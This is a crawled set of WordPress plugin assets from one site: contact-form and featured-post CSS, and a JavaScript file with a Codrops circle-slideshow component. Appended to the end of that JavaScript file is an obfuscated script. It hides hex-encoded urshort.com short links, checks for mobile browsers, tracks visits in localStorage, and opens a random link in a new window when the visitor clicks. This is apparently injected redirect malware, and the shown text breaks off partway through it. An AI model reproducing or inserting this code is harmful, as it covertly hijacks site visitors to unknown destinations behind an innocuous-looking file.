

--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-contact/mt-contact01.css
body_size: 1292
content:
#contact01_form label.error {
    color: #fff;
    font-size: 11px;
    margin: 0;
    padding: 0 0 5px 20px;
    width: 100%;
}
#contact01_form .contact_button .contact_us_button_class {
    border-radius: 30px;
    padding: 15px 35px;
    font-family: "Ubuntu";
    font-weight: bold;
}
.message_input label {
    text-align: left;
}
.contact_button {
    clear: both;
    float: none !important;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    padding-top: 15px;
}
.contact_details_social .contact_social-links {
    padding: 0;
}
.submit-contact-button{
	position: relative;
}
.cf-progress {
    background: #c1002e none repeat scroll 0 0;
    bottom: 0px;
    height: 5px;
    left: 0;
    position: absolute;
    text-indent: -10000px;
    transition: all 250ms ease-in-out 0s;
    width: 0;
}
.cf-progress.name-validated,
.cf-progress.email-validated,
.cf-progress.subject-validated,
.cf-progress.message-validated,
.name-validated.email-validated,
.name-validated.subject-validated,
.name-validated.message-validated,
.email-validated.subject-validated,
.email-validated.message-validated,
.subject-validated.message-validated{
	width: 25%;
}
.cf-progress.name-validated.email-validated,
.cf-progress.name-validated.subject-validated,
.cf-progress.name-validated.message-validated,
.cf-progress.email-validated.subject-validated,
.cf-progress.email-validated.message-validated,
.cf-progress.subject-validated.message-validated,
.name-validated.email-validated.subject-validated,
.name-validated.email-validated.message-validated,
.name-validated.subject-validated.message-validated,
.email-validated.subject-validated.message-validated{
	width: 50%;
}
.cf-progress.name-validated.email-validated.subject-validated,
.cf-progress.name-validated.email-validated.message-validated,
.cf-progress.name-validated.subject-validated.message-validated,
.cf-progress.email-validated.subject-validated.message-validated,
.name-validated.email-validated.subject-validated.message-validated{
	width: 75%;
}
.cf-progress.name-validated.email-validated.subject-validated.message-validated{
	width: 100%;
}
.cf-progress.email-validated {
    width: 25%;
}
.cf-progress.subject-validated {
    width: 25%;
}
.cf-progress.message-validated {
    width: 25%;
}
.input {
	position: relative;
	z-index: 1;
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.input__field {
	position: relative;
	display: block;
	float: right;
	padding: 0.8em;
	width: 60%;
	border: none;
	border-radius: 0;
	background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
	/*color: #aaa;*/
	color: #fff;
	font-weight: lighter;
	font-family: "Raleway";
	-webkit-appearance: none;
}
.input__field:focus {
	outline: none;
}

.input__label {
	display: inline-block;
	float: right;
	margin-bottom: 0;
    padding: 1.2em 1em;
	width: 40%;
	font-weight: bold;
	font-size: 90%;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.input__label-content {
	position: relative;
	display: block;
	font-family: "Raleway";
	padding: 0.4em 0;
	width: 100%;
}

.graphic {
	position: absolute;
	top: 0;
	left: 0;
	fill: none;
}

.icon {
	/*color: #ddd;*/
	color: #fff;
	font-size: 150%;
}

.input--kohana {
	overflow: hidden;
	margin: 15px;
}

.input__field--kohana {
    border-radius: 30px;
    color: rgba(255, 255, 255, 1);
    font-weight: 400;
    padding: 1.5em 1.5em 1.5em 3.25em;
    width: 100%;
}

.input__label--kohana {
	position: absolute;
	width: 100%;
	text-align: left;
	pointer-events: none;
	color: #fff;
}

.input__label-content--kohana {
	display: inline-block;
	width: auto;
	-webkit-transform: translate3d(-1.75em, 0, 0);
	transform: translate3d(-1.75em, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.icon--kohana {
	display: inline-block;
	margin-top: 0.9em;
	-webkit-transform: translate3d(-2em, 0, 0);
	transform: translate3d(-2em, 0, 0);
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}

.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
	opacity: 0;
	-webkit-transform: translate3d(100px, 0, 0);
	transform: translate3d(100px, 0, 0);
}

.input__label-content--kohana,
.icon--kohana,
.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.input__field--kohana:focus + .input__label--kohana .icon--kohana,
.input--filled  .icon--kohana {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
i.icon {
    display: inline-block;
    font-size: 20px;
    height: 16px;
    line-height: 16px;
    margin-top: 3px;
    vertical-align: text-top;
    width: 16px;
}
.contact_button .vc_btn3.vc_btn3-style-modern {
    background-image: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-featured-post/mt-featured-post.css
body_size: 441
content:
.latest-videos h3 {
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    padding: 12px;
    text-align: left;
    text-transform: uppercase;
}
.latest-videos h3 .fa{
    margin-right: 8px;
}
.latest-videos > a {
    color: rgba(0, 0, 0, 0.7);
    display: block;
}
.latest-videos .post-date {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    margin-top: 3px;
}
.latest-videos .post-date i {
    margin-right: 5px;
}
.video-title {
    padding: 15px 0;
}
.video-title a {
    display: block;
    color: rgba(0, 0, 0, 0.7);
}



--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-members-fancy/main.js?ver=1.0.0
body_size: 6618
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2016, Codrops
 * http://www.codrops.com
 */
(function(window) {

	'use strict';

	var bodyEl = document.body,
		docElem = window.document.documentElement,
		// http://stackoverflow.com/a/1147768
		docWidth = Math.max(bodyEl.scrollWidth, bodyEl.offsetWidth, docElem.clientWidth, docElem.scrollWidth, docElem.offsetWidth),
		docHeight = Math.max(bodyEl.scrollHeight, bodyEl.offsetHeight, docElem.clientHeight, docElem.scrollHeight, docElem.offsetHeight);

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	/**
	 * Circle Slideshow
	 */
	function CircleSlideshow(el, options) {
		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );

		// items
		this.items = [].slice.call(this.el.querySelectorAll('.slide'));
		// total items
		this.itemsTotal = this.items.length;
		if( this.itemsTotal < 2 ) return;

		// content close control
		this.closeCtrl = this.el.querySelector('.action--close');
		// index of current slide
		this.current = 0;
		// all items are closed initially
		this.isClosed = true;

		this._init();
	}

	CircleSlideshow.prototype.options = {};

	CircleSlideshow.prototype._init = function() {
		// add navigation ctrls and left & right circles to the DOM
		this.navLeftCtrl = document.createElement('button');
		this.navLeftCtrl.className = 'navbutton navbutton--next';
		this.navLeftCtrl.setAttribute('aria-label', 'Next item');
		this.navLeftCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="69.821,3.795 92.232,26.205 0,26.205"/></svg>';

		this.navRightCtrl = document.createElement('button');
		this.navRightCtrl.className = 'navbutton navbutton--prev';
		this.navRightCtrl.setAttribute('aria-label', 'Previous item');
		this.navRightCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="30.179,26.205 7.768,3.795 100,3.795"/></svg>';

		this.el.insertBefore(this.navLeftCtrl, this.el.firstChild);
		this.el.insertBefore(this.navRightCtrl, this.el.firstChild);

		var leftCircle = document.createElement('div'), rightCircle = document.createElement('div');
		leftCircle.className = 'deco deco--circle deco--circle-left';
		rightCircle.className = 'deco deco--circle deco--circle-right';
		
		this.el.insertBefore(leftCircle, this.el.firstChild);
		this.el.insertBefore(rightCircle, this.el.firstChild);

		this.circles = {left: leftCircle, right: rightCircle};
		dynamics.css(this.circles.left, {scale: 0.8});
		dynamics.css(this.circles.right, {scale: 0.8});

		// add the expander element per slide (.deco--expander)
		this.items.forEach(function(item) {
			var expanderEl = document.createElement('div');
			expanderEl.className = 'deco deco--circle deco--expander';

			var slideEl = item.querySelector('.slide__item');
			slideEl.insertBefore(expanderEl, slideEl.firstChild);
		});

		// position current item:
		classie.add(this.items[this.current], 'slide--current');
		// event binding
		this._initEvents();
	};

	CircleSlideshow.prototype._initEvents = function() {
		var self = this;

		// slideshow navigation
		this.navRightCtrl.addEventListener('click', function() { self._navigate('left'); });
		this.navLeftCtrl.addEventListener('click', function() { self._navigate('right'); });

		// opening items
		this.items.forEach(function(item) {
			item.querySelector('.action--open').addEventListener('click', function(ev) {
				self._openContent(item);
				ev.target.blur();
			});
		});

		// closing items
		this.closeCtrl.addEventListener('click', function() { self._closeContent(); });

		// keyboard navigation events
		document.addEventListener('keydown', function(ev) {
			var keyCode = ev.keyCode || ev.which;
			switch (keyCode) {
				case 37:
					self._navigate('left');
					break;
				case 39:
					self._navigate('right');
					break;
				case 13: // enter
					if( self.isExpanded ) return;
					self._openContent(self.items[self.current]);
					break;
				case 27: // esc
					if( self.isClosed ) return;
					self._closeContent();
					break;
			}
		});

		// swipe navigation
		// from http://stackoverflow.com/a/23230280
		this.el.addEventListener('touchstart', handleTouchStart, false);        
		this.el.addEventListener('touchmove', handleTouchMove, false);
		var xDown = null;
		var yDown = null;
		function handleTouchStart(evt) {
			xDown = evt.touches[0].clientX;
			yDown = evt.touches[0].clientY;
		};
		function handleTouchMove(evt) {
			if ( ! xDown || ! yDown ) {
				return;
			}

			var xUp = evt.touches[0].clientX;
			var yUp = evt.touches[0].clientY;

			var xDiff = xDown - xUp;
			var yDiff = yDown - yUp;

			if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {/*most significant*/
				if ( xDiff > 0 ) {
					/* left swipe */
					if( !self.isExpanded ) {
						self._navigate('right');	
					}
				} else {
					/* right swipe */
					if( !self.isExpanded ) {
						self._navigate('left');	
					}
				}
			} 
			/* reset values */
			xDown = null;
			yDown = null;
		};
	};

	CircleSlideshow.prototype._navigate = function(dir) {
		if( this.isExpanded ) {
			return false;
		}

		this._moveCircles(dir);

		var self = this,
			itemCurrent = this.items[this.current],
			currentEl = itemCurrent.querySelector('.slide__item'),
			currentTitleEl = itemCurrent.querySelector('.slide__title');

		// update new current value
		if( dir === 'right' ) {
			this.current = this.current < this.itemsTotal-1 ? this.current + 1 : 0;
		}
		else {
			this.current = this.current > 0 ? this.current - 1 : this.itemsTotal-1;
		}

		var itemNext = this.items[this.current],
			nextEl = itemNext.querySelector('.slide__item'),
			nextTitleEl = itemNext.querySelector('.slide__title');
		
		// animate the current element out
		dynamics.animate(currentEl, 
			{
				translateX: dir === 'right' ? -1*currentEl.offsetWidth : currentEl.offsetWidth, scale: 0.7
			}, 
			{
				type: dynamics.spring, duration: 2000, friction: 600,
				complete: function() {
					dynamics.css(itemCurrent, { visibility: 'hidden' });
				}
			}
		);

		// animate the current title out
		dynamics.animate(currentTitleEl, 
			{
				translateX: dir === 'right' ? -250 : 250, opacity: 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 450
			}
		);

		// set the right properties for the next element to come in
		dynamics.css(itemNext, {visibility: 'visible'});
		dynamics.css(nextEl, {translateX: dir === 'right' ? nextEl.offsetWidth : -1*nextEl.offsetWidth, scale: 0.7});

		// animate the next element in
		dynamics.animate(nextEl, 
			{
				translateX: 0
			}, 
			{
				type: dynamics.spring, duration: 3000, friction: 700, frequency: 500,
				complete: function() {
					self.items.forEach(function(item) { classie.remove(item, 'slide--current'); });
					classie.add(itemNext, 'slide--current');
				}
			}
		);

		// set the right properties for the next title to come in
		dynamics.css(nextTitleEl, { translateX: dir === 'right' ? 250 : -250, opacity: 0 });
		// animate the next title in
		dynamics.animate(nextTitleEl, 
			{
				translateX: 0, opacity: 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000
			}
		);
	};

	CircleSlideshow.prototype._moveCircles = function(dir) {
		var animProps = {
			type: dynamics.easeIn, 
			duration: 100,
			complete: function(el) {
				dynamics.animate(el, 
					{
						translateX: 0, scale: 0.8
					}, 
					{ 
						type: dynamics.spring, duration: 1000, friction: 300
					}
				);
			}
		};

		dynamics.animate(this.circles.right, 
			{
				translateX: dir === 'right' ? -this.circles.right.offsetWidth/3 : this.circles.right.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
		dynamics.animate(this.circles.left, 
			{
				translateX: dir === 'right' ? -this.circles.left.offsetWidth/3 : this.circles.left.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
	};

	CircleSlideshow.prototype._openContent = function(item) {
		this.isExpanded = true;
		this.isClosed = false;
		this.expandedItem = item;

		var self = this,
			expanderEl = item.querySelector('.deco--expander'),
			scaleVal = Math.ceil(Math.sqrt(Math.pow(docWidth, 2) + Math.pow(docHeight, 2)) / expanderEl.offsetWidth),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--open class to the item
		classie.add(item, 'slide--open');
		// prevent scrolling
		bodyEl.style.top = -scrollY() + 'px';
		classie.add(bodyEl, 'lockscroll');
		
		// position the content elements:
		// - image (large image)
		dynamics.css(largeImgEl, {translateY : 800, opacity: 0});
		// - title
		dynamics.css(titleEl, {translateY : 600, opacity: 0});
		// - description
		dynamics.css(descriptionEl, {translateY : 400, opacity: 0});

		// animate (scale up) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : scaleVal, scaleY : scaleVal
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 1700
			}
		);
		
		// animate the small image out
		dynamics.animate(smallImgEl, 
			{
				translateY : -600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 300, delay: 75
			}
		);

		// animate the large image in
		dynamics.animate(largeImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 300
			}
		);

		// animate the title element in
		dynamics.animate(titleEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 400
			}
		);

		// animate the description element in
		dynamics.animate(descriptionEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 500
			}
		);
	};

	CircleSlideshow.prototype._closeContent = function() {
		this.isClosed = true;

		var self = this,
			item = this.expandedItem,
			expanderEl = item.querySelector('.deco--expander'),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--close class to the item
		classie.add(item, 'slide--close');

		// remove .noscroll from body and .scrollable from .slide__content
		classie.remove(bodyEl, 'noscroll');
		classie.remove(contentEl, 'scrollable');

		// animate the description element out
		dynamics.stop(descriptionEl);
		dynamics.animate(descriptionEl, 
			{
				translateY : 400, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 100
			}
		);

		// animate the title element out
		dynamics.stop(titleEl);
		dynamics.animate(titleEl, 
			{
				translateY : 600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 200
			}
		);

		// animate the large image out
		dynamics.animate(largeImgEl, 
			{
				translateY : 800, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 500, delay: 300,
				complete: function() {
					// remove slide--open class to the item
					classie.remove(item, 'slide--open');
					// remove slide--close class to the item
					classie.remove(item, 'slide--close');
					// allow scrolling
					classie.remove(bodyEl, 'lockscroll');
					self.isExpanded = false;
				}
			}
		);

		// animate the small image in
		dynamics.animate(smallImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 700, delay: 500
			}
		);

		// animate (scale down) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : 1, scaleY : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 700, delay: 250
			}
		);
	};

	window.CircleSlideshow = CircleSlideshow;

})(window);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 